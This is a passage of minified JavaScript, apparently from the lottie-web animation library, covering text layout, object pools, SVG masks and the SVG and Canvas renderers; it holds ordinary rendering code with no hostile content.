this.kf=1<this.data.d.k.length,this.kf&&this.addEffect(this.getKeyframeValue.bind(this)),this.kf},TextProperty.prototype.addEffect=function(t){this.effectsSequence.push(t),this.elem.addDynamicProperty(this)},TextProperty.prototype.getValue=function(t){if(this.elem.globalData.frameId!==this.frameId&&this.effectsSequence.length||t){this.currentData.t=this.data.d.k[this.keysIndex].s.t;var e=this.currentData,i=this.keysIndex;if(this.lock)this.setCurrentData(this.currentData);else{this.lock=!0,this._mdf=!1;for(var s=this.effectsSequence.length,a=t||this.data.d.k[this.keysIndex].s,r=0;r<s;r+=1)a=i!==this.keysIndex?this.effectsSequence[r](a,a.t):this.effectsSequence[r](this.currentData,a.t);e!==a&&this.setCurrentData(a),this.pv=this.v=this.currentData,this.lock=!1,this.frameId=this.elem.globalData.frameId}}},TextProperty.prototype.getKeyframeValue=function(){for(var t=this.data.d.k,e=this.elem.comp.renderedFrame,i=0,s=t.length;i<=s-1&&(t[i].s,!(i===s-1||t[i+1].t>e));)i+=1;return this.keysIndex!==i&&(this.keysIndex=i),this.data.d.k[this.keysIndex].s},TextProperty.prototype.buildFinalText=function(t){for(var e,i=FontManager.getCombinedCharacterCodes(),s=[],a=0,r=t.length;a<r;)e=t.charCodeAt(a),-1!==i.indexOf(e)?s[s.length-1]+=t.charAt(a):55296<=e&&e<=56319&&56320<=(e=t.charCodeAt(a+1))&&e<=57343?(s.push(t.substr(a,2)),++a):s.push(t.charAt(a)),a+=1;return s},TextProperty.prototype.completeTextData=function(t){t.__complete=!0;var e,i,s,a=this.elem.globalData.fontManager,r=this.data,n=[],o=0,h=r.m.g,l=0,p=0,m=0,c=[],d=0,u=0,f=a.getFontByName(t.f),g=0,y=f.fStyle?f.fStyle.split(" "):[],v="normal",_="normal";for(A=y.length,E=0;E<A;E+=1)switch(y[E].toLowerCase()){case"italic":_="italic";break;case"bold":v="700";break;case"black":v="900";break;case"medium":v="500";break;case"regular":case"normal":v="400";break;case"light":case"thin":v="200"}t.fWeight=f.fWeight||v,t.fStyle=_,t.finalSize=t.s,t.finalText=this.buildFinalText(t.t),A=t.finalText.length,t.finalLineHeight=t.lh;var S,b=t.tr/1e3*t.finalSize;if(t.sz)for(var P,x,T=!0,L=t.sz[0],N=t.sz[1];T;){for(var d=P=0,A=(x=this.buildFinalText(t.t)).length,b=t.tr/1e3*t.finalSize,C=-1,E=0;E<A;E+=1)S=x[E].charCodeAt(0),e=!1," "===x[E]?C=E:13!==S&&3!==S||(e=!(d=0),P+=t.finalLineHeight||1.2*t.finalSize),L<d+(g=a.chars?(s=a.getCharData(x[E],f.fStyle,f.fFamily),e?0:s.w*t.finalSize/100):a.measureText(x[E],t.f,t.finalSize))&&" "!==x[E]?(-1===C?A+=1:E=C,P+=t.finalLineHeight||1.2*t.finalSize,x.splice(E,C===E?1:0,"\r"),C=-1,d=0):d=d+g+b;P+=f.ascent*t.finalSize/100,this.canResize&&t.finalSize>this.minimumFontSize&&N<P?(--t.finalSize,t.finalLineHeight=t.finalSize*t.lh/t.s):(t.finalText=x,A=t.finalText.length,T=!1)}d=-b;var M,w=g=0;for(E=0;E<A;E+=1)if(e=!1,S=(M=t.finalText[E]).charCodeAt(0)," "===M?i=" ":13===S||3===S?(w=0,c.push(d),u=u<d?d:u,d=-2*b,e=!(i=""),m+=1):i=t.finalText[E],g=a.chars?(s=a.getCharData(M,f.fStyle,a.getFontByName(t.f).fFamily),e?0:s.w*t.finalSize/100):a.measureText(i,t.f,t.finalSize)," "===M?w+=g+b:(d+=g+b+w,w=0),n.push({l:g,an:g,add:l,n:e,anIndexes:[],val:i,line:m,animatorJustifyOffset:0}),2==h){if(l+=g,""===i||" "===i||E===A-1){for(""!==i&&" "!==i||(l-=g);p<=E;)n[p].an=l,n[p].ind=o,n[p].extra=g,p+=1;o+=1,l=0}}else if(3==h){if(l+=g,""===i||E===A-1){for(""===i&&(l-=g);p<=E;)n[p].an=l,n[p].ind=o,n[p].extra=g,p+=1;l=0,o+=1}}else n[o].ind=o,n[o].extra=0,o+=1;if(t.l=n,u=u<d?d:u,c.push(d),t.sz)t.boxWidth=t.sz[0],t.justifyOffset=0;else switch(t.boxWidth=u,t.j){case 1:t.justifyOffset=-t.boxWidth;break;case 2:t.justifyOffset=-t.boxWidth/2;break;default:t.justifyOffset=0}t.lineWidths=c;for(var k,D,I,F,V=r.a,G=V.length,B=[],R=0;R<G;R+=1){for((k=V[R]).a.sc&&(t.strokeColorAnim=!0),k.a.sw&&(t.strokeWidthAnim=!0),(k.a.fc||k.a.fh||k.a.fs||k.a.fb)&&(t.fillColorAnim=!0),I=k.s.b,E=F=0;E<A;E+=1)(D=n[E]).anIndexes[R]=F,(1==I&&""!==D.val||2==I&&""!==D.val&&" "!==D.val||3==I&&(D.n||" "==D.val||E==A-1)||4==I&&(D.n||E==A-1))&&(1===k.s.rn&&B.push(F),F+=1);r.a[R].s.totalChars=F;var H,z=-1;if(1===k.s.rn)for(E=0;E<A;E+=1)z!=(D=n[E]).anIndexes[R]&&(z=D.anIndexes[R],H=B.splice(Math.floor(Math.random()*B.length),1)[0]),D.anIndexes[R]=H}t.yOffset=t.finalLineHeight||1.2*t.finalSize,t.ls=t.ls||0,t.ascent=f.ascent*t.finalSize/100},TextProperty.prototype.updateDocumentData=function(t,e){e=void 0===e?this.keysIndex:e;var i=this.copyData({},this.data.d.k[e].s),i=this.copyData(i,t);this.data.d.k[e].s=i,this.recalculate(e),this.elem.addDynamicProperty(this)},TextProperty.prototype.recalculate=function(t){t=this.data.d.k[t].s;t.__complete=!1,this.keysIndex=0,this._isFirstFrame=!0,this.getValue(t)},TextProperty.prototype.canResizeFont=function(t){this.canResize=t,this.recalculate(this.keysIndex),this.elem.addDynamicProperty(this)},TextProperty.prototype.setMinimumFontSize=function(t){this.minimumFontSize=Math.floor(t)||1,this.recalculate(this.keysIndex),this.elem.addDynamicProperty(this)};var TextSelectorProp=function(){var h=Math.max,l=Math.min,p=Math.floor;function s(t,e){this._currentTextLength=-1,this.k=!1,this.data=e,this.elem=t,this.comp=t.comp,this.finalS=0,this.finalE=0,this.initDynamicPropertyContainer(t),this.s=PropertyFactory.getProp(t,e.s||{k:0},0,0,this),this.e="e"in e?PropertyFactory.getProp(t,e.e,0,0,this):{v:100},this.o=PropertyFactory.getProp(t,e.o||{k:0},0,0,this),this.xe=PropertyFactory.getProp(t,e.xe||{k:0},0,0,this),this.ne=PropertyFactory.getProp(t,e.ne||{k:0},0,0,this),this.a=PropertyFactory.getProp(t,e.a,0,.01,this),this.dynamicProperties.length||this.getValue()}return s.prototype={getMult:function(t){this._currentTextLength!==this.elem.textProperty.currentData.l.length&&this.getValue();var e,i,s=0,a=0,r=1,n=1,s=(0<this.ne.v?s=this.ne.v/100:a=-this.ne.v/100,0<this.xe.v?r=1-this.xe.v/100:n=1+this.xe.v/100,BezierFactory.getBezierEasing(s,a,r,n).get),a=0,r=this.finalS,n=this.finalE,o=this.data.sh;return(a=2===o?s(a=n===r?n<=t?1:0:h(0,l(.5/(n-r)+(t-r)/(n-r),1))):3===o?s(a=n===r?n<=t?0:1:1-h(0,l(.5/(n-r)+(t-r)/(n-r),1))):4===o?(n===r?a=0:(a=h(0,l(.5/(n-r)+(t-r)/(n-r),1)))<.5?a*=2:a=1-2*(a-.5),s(a)):5===o?s(a=n===r?0:(e=-(i=n-r)/2+(t=l(h(0,t+.5-r),n-r)),i=i/2,Math.sqrt(1-e*e/(i*i)))):6===o?s(a=n===r?0:(t=l(h(0,t+.5-r),n-r),(1+Math.cos(Math.PI+2*Math.PI*t/(n-r)))/2)):s(a=t>=p(r)?h(0,l(t-r<0?l(n,1)-(r-t):n-t,1)):a))*this.a.v},getValue:function(t){this.iterateDynamicProperties(),this._mdf=t||this._mdf,this._currentTextLength=this.elem.textProperty.currentData.l.length||0,t&&2===this.data.r&&(this.e.v=this._currentTextLength);var t=2===this.data.r?1:100/this.data.totalChars,e=this.o.v/t,i=this.s.v/t+e,t=this.e.v/t+e;t<i&&(e=i,i=t,t=e),this.finalS=i,this.finalE=t}},extendPrototype([DynamicPropertyContainer],s),{getTextSelectorProp:function(t,e,i){return new s(t,e)}}}(),pool_factory=function(t,e,i,s){var a=0,r=t,n=createSizedArray(r);return{newElement:function(){return a?n[--a]:e()},release:function(t){a===r&&(n=pooling.double(n),r*=2),i&&i(t),n[a]=t,a+=1}}},pooling={double:function(t){return t.concat(createSizedArray(t.length))}},point_pool=pool_factory(8,function(){return createTypedArray("float32",2)}),shape_pool=(KA=pool_factory(4,function(){return new ShapePath},function(t){for(var e=t._length,i=0;i<e;i+=1)point_pool.release(t.v[i]),point_pool.release(t.i[i]),point_pool.release(t.o[i]),t.v[i]=null,t.i[i]=null,t.o[i]=null;t._length=0,t.c=!1}),KA.clone=function(t){var e,i=KA.newElement(),s=void 0===t._length?t.v.length:t._length;for(i.setLength(s),i.c=t.c,e=0;e<s;e+=1)i.setTripleAt(t.v[e][0],t.v[e][1],t.o[e][0],t.o[e][1],t.i[e][0],t.i[e][1],e);return i},KA),KA,shapeCollection_pool=(TA={newShapeCollection:function(){return UA?WA[--UA]:new ShapeCollection},release:function(t){for(var e=t._length,i=0;i<e;i+=1)shape_pool.release(t.shapes[i]);t._length=0,UA===VA&&(WA=pooling.double(WA),VA*=2),WA[UA]=t,UA+=1}},UA=0,VA=4,WA=createSizedArray(VA),TA),TA,UA,VA,WA,segments_length_pool=pool_factory(8,function(){return{lengths:[],totalLength:0}},function(t){for(var e=t.lengths.length,i=0;i<e;i+=1)bezier_length_pool.release(t.lengths[i]);t.lengths.length=0}),bezier_length_pool=pool_factory(8,function(){return{addedLength:0,percents:createTypedArray("float32",defaultCurveSegments),lengths:createTypedArray("float32",defaultCurveSegments)}});function BaseRenderer(){}function SVGRenderer(t,e){this.animationItem=t,this.layers=null,this.renderedFrame=-1,this.svgElement=createNS("svg");var t="",i=(e&&e.title&&(i=createNS("title"),s=createElementID(),i.setAttribute("id",s),i.textContent=e.title,this.svgElement.appendChild(i),t+=s),e&&e.description&&(i=createNS("desc"),s=createElementID(),i.setAttribute("id",s),i.textContent=e.description,this.svgElement.appendChild(i),t+=" "+s),t&&this.svgElement.setAttribute("aria-labelledby",t),createNS("defs")),s=(this.svgElement.appendChild(i),createNS("g"));this.svgElement.appendChild(s),this.layerElement=s,this.renderConfig={preserveAspectRatio:e&&e.preserveAspectRatio||"xMidYMid meet",imagePreserveAspectRatio:e&&e.imagePreserveAspectRatio||"xMidYMid slice",progressiveLoad:e&&e.progressiveLoad||!1,hideOnTransparent:!e||!1!==e.hideOnTransparent,viewBoxOnly:e&&e.viewBoxOnly||!1,viewBoxSize:e&&e.viewBoxSize||!1,className:e&&e.className||"",id:e&&e.id||"",focusable:e&&e.focusable},this.globalData={_mdf:!1,frameNum:-1,defs:i,renderConfig:this.renderConfig},this.elements=[],this.pendingElements=[],this.destroyed=!1,this.rendererType="svg"}function CanvasRenderer(t,e){this.animationItem=t,this.renderConfig={clearCanvas:!e||void 0===e.clearCanvas||e.clearCanvas,context:e&&e.context||null,progressiveLoad:e&&e.progressiveLoad||!1,preserveAspectRatio:e&&e.preserveAspectRatio||"xMidYMid meet",imagePreserveAspectRatio:e&&e.imagePreserveAspectRatio||"xMidYMid slice",className:e&&e.className||"",id:e&&e.id||""},this.renderConfig.dpr=e&&e.dpr||1,this.animationItem.wrapper&&(this.renderConfig.dpr=e&&e.dpr||window.devicePixelRatio||1),this.renderedFrame=-1,this.globalData={frameNum:-1,_mdf:!1,renderConfig:this.renderConfig,currentGlobalAlpha:-1},this.contextData=new CVContextData,this.elements=[],this.pendingElements=[],this.transformMat=new Matrix,this.completeLayers=!1,this.rendererType="canvas"}function HybridRenderer(t,e){this.animationItem=t,this.layers=null,this.renderedFrame=-1,this.renderConfig={className:e&&e.className||"",imagePreserveAspectRatio:e&&e.imagePreserveAspectRatio||"xMidYMid slice",hideOnTransparent:!e||!1!==e.hideOnTransparent},this.globalData={_mdf:!1,frameNum:-1,renderConfig:this.renderConfig},this.pendingElements=[],this.elements=[],this.threeDElements=[],this.destroyed=!1,this.camera=null,this.supports3d=!0,this.rendererType="html"}function MaskElement(t,e,i){this.data=t,this.element=e,this.globalData=i,this.storedData=[],this.masksProperties=this.data.masksProperties||[],this.maskElement=null;var s=this.globalData.defs,a=this.masksProperties?this.masksProperties.length:0;this.viewData=createSizedArray(a),this.solidPath="";for(var r,n,o,h,l,p=this.masksProperties,m=0,c=[],d=createElementID(),u="clipPath",f="clip-path",g=0;g<a;g++)if(("a"!==p[g].mode&&"n"!==p[g].mode||p[g].inv||100!==p[g].o.k||p[g].o.x)&&(f=u="mask"),"s"!=p[g].mode&&"i"!=p[g].mode||0!==m?n=null:((n=createNS("rect")).setAttribute("fill","#ffffff"),n.setAttribute("width",this.element.comp.data.w||0),n.setAttribute("height",this.element.comp.data.h||0),c.push(n)),r=createNS("path"),"n"!=p[g].mode){if(m+=1,r.setAttribute("fill","s"===p[g].mode?"#000000":"#ffffff"),r.setAttribute("clip-rule","nonzero"),0!==p[g].x.k?(f=u="mask",h=PropertyFactory.getProp(this.element,p[g].x,0,null,this.element),l=createElementID(),(S=createNS("filter")).setAttribute("id",l),(o=createNS("feMorphology")).setAttribute("operator","erode"),o.setAttribute("in","SourceGraphic"),o.setAttribute("radius","0"),S.appendChild(o),s.appendChild(S),r.setAttribute("stroke","s"===p[g].mode?"#000000":"#ffffff")):h=o=null,this.storedData[g]={elem:r,x:h,expan:o,lastPath:"",lastOperator:"",filterId:l,lastRadius:0},"i"==p[g].mode){for(var y=c.length,v=createNS("g"),_=0;_<y;_+=1)v.appendChild(c[_]);var S=createNS("mask");S.setAttribute("mask-type","alpha"),S.setAttribute("id",d+"_"+m),S.appendChild(r),s.appendChild(S),v.setAttribute("mask","url("+locationHref+"#"+d+"_"+m+")"),c.length=0,c.push(v)}else c.push(r);p[g].inv&&!this.solidPath&&(this.solidPath=this.createLayerSolidPath()),this.viewData[g]={elem:r,lastPath:"",op:PropertyFactory.getProp(this.element,p[g].o,0,.01,this.element),prop:ShapePropertyFactory.getShapeProp(this.element,p[g],3),invRect:n},this.viewData[g].prop.k||this.drawPath(p[g],this.viewData[g].prop.v,this.viewData[g])}else this.viewData[g]={op:PropertyFactory.getProp(this.element,p[g].o,0,.01,this.element),prop:ShapePropertyFactory.getShapeProp(this.element,p[g],3),elem:r,lastPath:""},s.appendChild(r);for(this.maskElement=createNS(u),a=c.length,g=0;g<a;g+=1)this.maskElement.appendChild(c[g]);0<m&&(this.maskElement.setAttribute("id",d),this.element.maskedElement.setAttribute(f,"url("+locationHref+"#"+d+")"),s.appendChild(this.maskElement)),this.viewData.length&&this.element.addRenderableComponent(this)}function HierarchyElement(){}function FrameElement(){}function TransformElement(){}function RenderableElement(){}function RenderableDOMElement(){}function ProcessedElement(t,e){this.elem=t,this.pos=e}function SVGStyleData(t,e){this.data=t,this.type=t.ty,this.d="",this.lvl=e,this._mdf=!1,this.closed=!0===t.hd,this.pElem=createNS("path"),this.msElem=null}function SVGShapeData(t,e,i){this.caches=[],this.styles=[],this.transformers=t,this.lStr="",this.sh=i,this.lvl=e,this._isAnimated=!!i.k;for(var s=0,a=t.length;s<a;){if(t[s].mProps.dynamicProperties.length){this._isAnimated=!0;break}s+=1}}function SVGTransformData(t,e,i){this.transform={mProps:t,op:e,container:i},this.elements=[],this._isAnimated=this.transform.mProps.dynamicProperties.length||this.transform.op.effectsSequence.length}function SVGStrokeStyleData(t,e,i){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.o=PropertyFactory.getProp(t,e.o,0,.01,this),this.w=PropertyFactory.getProp(t,e.w,0,null,this),this.d=new DashProperty(t,e.d||{},"svg",this),this.c=PropertyFactory.getProp(t,e.c,1,255,this),this.style=i,this._isAnimated=!!this._isAnimated}function SVGFillStyleData(t,e,i){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.o=PropertyFactory.getProp(t,e.o,0,.01,this),this.c=PropertyFactory.getProp(t,e.c,1,255,this),this.style=i}function SVGGradientFillStyleData(t,e,i){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.initGradientData(t,e,i)}function SVGGradientStrokeStyleData(t,e,i){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.w=PropertyFactory.getProp(t,e.w,0,null,this),this.d=new DashProperty(t,e.d||{},"svg",this),this.initGradientData(t,e,i),this._isAnimated=!!this._isAnimated}function ShapeGroupData(){this.it=[],this.prevViewData=[],this.gr=createNS("g")}BaseRenderer.prototype.checkLayers=function(t){var e,i,s=this.layers.length;for(this.completeLayers=!0,e=s-1;0<=e;e--)this.elements[e]||(i=this.layers[e]).ip-i.st<=t-this.layers[e].st&&i.op-i.st>t-this.layers[e].st&&this.buildItem(e),this.completeLayers=!!this.elements[e]&&this.completeLayers;this.checkPendingElements()},BaseRenderer.prototype.createItem=function(t){switch(t.ty){case 2:return this.createImage(t);case 0:return this.createComp(t);case 1:return this.createSolid(t);case 3:return this.createNull(t);case 4:return this.createShape(t);case 5:return this.createText(t);case 13:return this.createCamera(t)}return this.createNull(t)},BaseRenderer.prototype.createCamera=function(){throw new Error("You're using a 3d camera. Try the html renderer.")},BaseRenderer.prototype.buildAllItems=function(){for(var t=this.layers.length,e=0;e<t;e+=1)this.buildItem(e);this.checkPendingElements()},BaseRenderer.prototype.includeLayers=function(t){this.completeLayers=!1;for(var e,i=t.length,s=this.layers.length,a=0;a<i;a+=1)for(e=0;e<s;){if(this.layers[e].id==t[a].id){this.layers[e]=t[a];break}e+=1}},BaseRenderer.prototype.setProjectInterface=function(t){this.globalData.projectInterface=t},BaseRenderer.prototype.initItems=function(){this.globalData.progressiveLoad||this.buildAllItems()},BaseRenderer.prototype.buildElementParenting=function(t,e,i){for(var s=this.elements,a=this.layers,r=0,n=a.length;r<n;)a[r].ind==e&&(s[r]&&!0!==s[r]?(i.push(s[r]),s[r].setAsParent(),void 0!==a[r].parent?this.buildElementParenting(t,a[r].parent,i):t.setHierarchy(i)):(this.buildItem(r),this.addPendingElement(t))),r+=1},BaseRenderer.prototype.addPendingElement=function(t){this.pendingElements.push(t)},BaseRenderer.prototype.searchExtraCompositions=function(t){for(var e,i=t.length,s=0;s<i;s+=1)t[s].xt&&((e=this.createComp(t[s])).initExpressions(),this.globalData.projectInterface.registerComposition(e))},BaseRenderer.prototype.setupGlobalData=function(t,e){this.globalData.fontManager=new FontManager,this.globalData.fontManager.addChars(t.chars),this.globalData.fontManager.addFonts(t.fonts,e),this.globalData.getAssetData=this.animationItem.getAssetData.bind(this.animationItem),this.globalData.getAssetsPath=this.animationItem.getAssetsPath.bind(this.animationItem),this.globalData.imageLoader=this.animationItem.imagePreloader,this.globalData.frameId=0,this.globalData.frameRate=t.fr,this.globalData.nm=t.nm,this.globalData.compSize={w:t.w,h:t.h}},extendPrototype([BaseRenderer],SVGRenderer),SVGRenderer.prototype.createNull=function(t){return new NullElement(t,this.globalData,this)},SVGRenderer.prototype.createShape=function(t){return new SVGShapeElement(t,this.globalData,this)},SVGRenderer.prototype.createText=function(t){return new SVGTextElement(t,this.globalData,this)},SVGRenderer.prototype.createImage=function(t){return new IImageElement(t,this.globalData,this)},SVGRenderer.prototype.createComp=function(t){return new SVGCompElement(t,this.globalData,this)},SVGRenderer.prototype.createSolid=function(t){return new ISolidElement(t,this.globalData,this)},SVGRenderer.prototype.configAnimation=function(t){this.svgElement.setAttribute("xmlns","http://www.w3.org/2000/svg"),this.renderConfig.viewBoxSize?this.svgElement.setAttribute("viewBox",this.renderConfig.viewBoxSize):this.svgElement.setAttribute("viewBox","0 0 "+t.w+" "+t.h),this.renderConfig.viewBoxOnly||(this.svgElement.setAttribute("width",t.w),this.svgElement.setAttribute("height",t.h),this.svgElement.style.width="100%",this.svgElement.style.height="100%",this.svgElement.style.transform="translate3d(0,0,0)"),this.renderConfig.className&&this.svgElement.setAttribute("class",this.renderConfig.className),this.renderConfig.id&&this.svgElement.setAttribute("id",this.renderConfig.id),void 0!==this.renderConfig.focusable&&this.svgElement.setAttribute("focusable",this.renderConfig.focusable),this.svgElement.setAttribute("preserveAspectRatio",this.renderConfig.preserveAspectRatio),this.animationItem.wrapper.appendChild(this.svgElement);var e=this.globalData.defs,i=(this.setupGlobalData(t,e),this.globalData.progressiveLoad=this.renderConfig.progressiveLoad,this.data=t,createNS("clipPath")),s=createNS("rect"),a=(s.setAttribute("width",t.w),s.setAttribute("height",t.h),s.setAttribute("x",0),s.setAttribute("y",0),createElementID());i.setAttribute("id",a),i.appendChild(s),this.layerElement.setAttribute("clip-path","url("+locationHref+"#"+a+")"),e.appendChild(i),this.layers=t.layers,this.elements=createSizedArray(t.layers.length)},SVGRenderer.prototype.destroy=function(){this.animationItem.wrapper.innerHTML="",this.layerElement=null,this.globalData.defs=null;for(var t=this.layers?this.layers.length:0,e=0;e<t;e++)this.elements[e]&&this.elements[e].destroy();this.elements.length=0,this.destroyed=!0,this.animationItem=null},SVGRenderer.prototype.updateContainerSize=function(){},SVGRenderer.prototype.buildItem=function(t){var e,i=this.elements;i[t]||99==this.layers[t].ty||(i[t]=!0,e=this.createItem(this.layers[t]),i[t]=e,expressionsPlugin&&(0===this.layers[t].ty&&this.globalData.projectInterface.registerComposition(e),e.initExpressions()),this.appendElementInPos(e,t),this.layers[t].tt&&(this.elements[t-1]&&!0!==this.elements[t-1]?e.setMatte(i[t-1].layerId):(this.buildItem(t-1),this.addPendingElement(e))))},SVGRenderer.prototype.checkPendingElements=function(){for(;this.pendingElements.length;){var t=this.pendingElements.pop();if(t.checkParenting(),t.data.tt)for(var e=0,i=this.elements.length;e<i;){if(this.elements[e]===t){t.setMatte(this.elements[e-1].layerId);break}e+=1}}},SVGRenderer.prototype.renderFrame=function(t){if(this.renderedFrame!==t&&!this.destroyed){null===t?t=this.renderedFrame:this.renderedFrame=t,this.globalData.frameNum=t,this.globalData.frameId+=1,this.globalData.projectInterface.currentFrame=t,this.globalData._mdf=!1;var e,i=this.layers.length;for(this.completeLayers||this.checkLayers(t),e=i-1;0<=e;e--)(this.completeLayers||this.elements[e])&&this.elements[e].prepareFrame(t-this.layers[e].st);if(this.globalData._mdf)for(e=0;e<i;e+=1)(this.completeLayers||this.elements[e])&&this.elements[e].renderFrame()}},SVGRenderer.prototype.appendElementInPos=function(t,e){t=t.getBaseElement();if(t){for(var i,s=0;s<e;)this.elements[s]&&!0!==this.elements[s]&&this.elements[s].getBaseElement()&&(i=this.elements[s].getBaseElement()),s+=1;i?this.layerElement.insertBefore(t,i):this.layerElement.appendChild(t)}},SVGRenderer.prototype.hide=function(){this.layerElement.style.display="none"},SVGRenderer.prototype.show=function(){this.layerElement.style.display="block"},extendPrototype([BaseRenderer],CanvasRenderer),CanvasRenderer.prototype.createShape=function(t){return new CVShapeElement(t,this.globalData,this)},CanvasRenderer.prototype.createText=function(t){return new CVTextElement(t,this.globalData,this)},CanvasRenderer.prototype.createImage=function(t){return new CVImageElement(t,this.globalData,this)},CanvasRenderer.prototype.createComp=function(t){return new CVCompElement(t,this.globalData,this)},CanvasRenderer.prototype.createSolid=function(t){return new CVSolidElement(t,this.globalData,this)},CanvasRenderer.prototype.createNull=SVGRenderer.prototype.createNull,CanvasRenderer.prototype.ctxTransform=function(t){var e;1===t[0]&&0===t[1]&&0===t[4]&&1===t[5]&&0===t[12]&&0===t[13]||(this.renderConfig.clearCanvas?(this.transformMat.cloneFromProps(t),e=this.contextData.cTr.props,this.transformMat.transform(e[0],e[1],e[2],e[3],e[4],e[5],e[6],e[7],e[8],e[9],e[10],e[11],e[12],e[13],e[14],e[15]),this.contextData.cTr.cloneFromProps(this.transformMat.props),e=this.contextData.cTr.props,this.canvasContext.setTransform(e[0],e[1],e[4],e[5],e[12],e[13])):this.canvasContext.transform(t[0],t[1],t[4],t[5],t[12],t[13]))},CanvasRenderer.prototype.ctxOpacity=function(t){this.renderConfig.clearCanvas?(this.contextData.cO*=t<0?0:t,this.globalData.currentGlobalAlpha!==this.contextData.cO&&(this.canvasContext.globalAlpha=this.contextData.cO,this.globalData.currentGlobalAlpha=this.contextData.cO)):(this.canvasContext.globalAlpha*=t<0?0:t,this.globalData.currentGlobalAlpha=this.contextData.cO)},CanvasRenderer.prototype.reset=function(){this.renderConfig.clearCanvas?this.contextData.reset():this.canvasContext.restore()},CanvasRenderer.prototype.save=function(t){if(this.renderConfig.clearCanvas){t&&this.canvasContext.save();var e=this.contextData.cTr.props;this.contextData._length<=this.contextData.cArrPos&&this.contextData.duplicate();for(var i=this.contextData.saved[this.contextData.cArrPos],s=0;s<16;s+=1)i[s]=e[s];this.contextData.savedOp[this.contextData.cArrPos]=this.contextData.cO,this.contextData.cArrPos+=1}else this.canvasContext.save()},CanvasRenderer.prototype.restore=function(t){if(this.renderConfig.clearCanvas){t&&(this.canvasContext.restore(),this.globalData.blendMode="source-over"),--this.contextData.cArrPos;for(var e=this.contextData.saved[this.contextData.cArrPos],i=this.contextData.cTr.props,s=0;s<16;s+=1)i[s]=e[s];this.canvasContext.setTransform(e[0],e[1],e[4],e[5],e[12],e[13]),e=this.contextData.savedOp[this.contextData.cArrPos],this.contextData.cO=e,this.globalData.currentGlobalAlpha!==e&&(this.canvasContext.globalAlpha=e,this.globalData.currentGlobalAlpha=e)}else this.canvasContext.restore()},CanvasRenderer.prototype.configAnimation=function(t){this.animationItem.wrapper?(this.animationItem.container=createTag("canvas"),this.animationItem.container.style.width="100%",this.animationItem.container.style.height="100%",this.animationItem.container.style.transformOrigin=this.animationItem.container.style.mozTransformOrigin=this.animationItem.container.style.webkitTransformOrigin=this.animationItem.container.style["-webkit-transform"]="0px 0px 0px",this.animationItem.wrapper.appendChild(this.animationItem.container),this.canvasContext=this.animationItem.container.getContext("2d"),this.renderConfig.className&&this.animationItem.container.setAttribute("class",this.renderConfig.className),this.renderConfig.id&&this.animationItem.container.setAttribute("id",this.renderConfig.id)):this.canvasContext=this.renderConfig.context,this.data=t,this.layers=t.layers,this.transformCanvas={w:t.w,h:t.h,sx:0,sy:0,tx:0,ty:0},this.setupGlobalData(t,document.body),this.globalData.canvasContext=this.canvasContext,(this.globalData.renderer=this).globalData.isDashed=!1,this.globalData.progressiveLoad=this.renderConfig.progressiveLoad,this.globalData.transformCanvas=this.transformCanvas,this.elements=createSizedArray(t.layers.length),this.updateContainerSize()},CanvasRenderer.prototype.updateContainerSize=function(){var t,e,i,s,a,r,n;this.reset(),this.animationItem.wrapper&&this.animationItem.container?(t=this.animationItem.wrapper.offsetWidth,e=this.animationItem.wrapper.offsetHeight,this.animationItem.container.setAttribute("width",t*this.renderConfig.dpr),this.animationItem.container.setAttribute("height",e*this.renderConfig.dpr)):(t=this.canvasContext.canvas.width*this.renderConfig.dpr,e=this.canvasContext.canvas.height*this.renderConfig.dpr),-1!==this.renderConfig.preserveAspectRatio.indexOf("meet")||-1!==this.renderConfig.preserveAspectRatio.indexOf("slice")?(i=(a=this.renderConfig.preserveAspectRatio.split(" "))[1]||"meet",s=(a=a[0]||"xMidYMid").substr(0,4),a=a.substr(4),n=this.transformCanvas.w/this.transformCanvas.h,this.transformCanvas.sy=(r=t/e)<n&&"meet"===i||n<r&&"slice"===i?(this.transformCanvas.sx=t/(this.transformCanvas.w/this.renderConfig.dpr),t/(this.transformCanvas.w/this.renderConfig.dpr)):(this.transformCanvas.sx=e/(this.transformCanvas.h/this.renderConfig.dpr),e/(this.transformCanvas.h/this.renderConfig.dpr)),this.transformCanvas.tx="xMid"===s&&(n<r&&"meet"===i||r<n&&"slice"===i)?(t-this.transformCanvas.w*(e/this.transformCanvas.h))/2*this.renderConfig.dpr:"xMax"===s&&(n<r&&"meet"===i||r<n&&"slice"===i)?(t-this.transformCanvas.w*(e/this.transformCanvas.h))*this.renderConfig.dpr:0,this.transformCanvas.ty="YMid"===a&&(r<n&&"meet"===i||n<r&&"slice"===i)?(e-this.transformCanvas.h*(t/this.transformCanvas.w))/2*this.renderConfig.dpr:"YMax"===a&&(r<n&&"meet"===i||n<r&&"slice"===i)?(e-this.transformCanvas.h*(t/this.transformCanvas.w))*this.renderConfig.dpr:0):("none"==this.renderConfig.preserveAspectRatio?(this.transformCanvas.sx=t/(this.transformCanvas.w/this.renderConfig.dpr),this.transformCanvas.sy=e/(this.transformCanvas.h/this.renderConfig.dpr)):(this.transformCanvas.sx=this.renderConfig.dpr,this.transformCanvas.sy=this.renderConfig.dpr),this.transformCanvas.tx=0,this.transformCanvas.ty=0),this.transformCanvas.props=[this.transformCanvas.sx,0,0,0,0,this.transformCanvas.sy,0,0,0,0,1,0,this.transformCanvas.tx,this.transformCanvas.ty,0,1],this.ctxTransform(this.transformCanvas.props),this.canvasContext.beginPath(),this.canvasContext.rect(0,0,this.transformCanvas.w,this.transformCanvas.h),this.canvasContext.closePath(),this.canvasContext.clip(),this.renderFrame(this.renderedFrame,!0)},CanvasRenderer.prototype.destroy=function(){var t;for(this.renderConfig.clearCanvas&&(this.animationItem.wrapper.innerHTML=""),t=(this.layers?this.layers.length:0)-1;0<=t;--t)this.elements[t]&&this.elements[t].destroy();this.elements.length=0,this.globalData.canvasContext=null,this.animationItem.container=null,this.destroyed=!0},CanvasRenderer.prototype.renderFrame=function(t,e){if((this.renderedFrame!==t||!0!==this.renderConfig.clearCanvas||e)&&!this.destroyed&&-1!==t){this.renderedFrame=t,this.globalData.frameNum=t-this.animationItem._isFirstFrame,this.globalData.frameId+=1,this.globalData._mdf=!this.renderConfig.clearCanvas||e,this.globalData.projectInterface.currentFrame=t;var 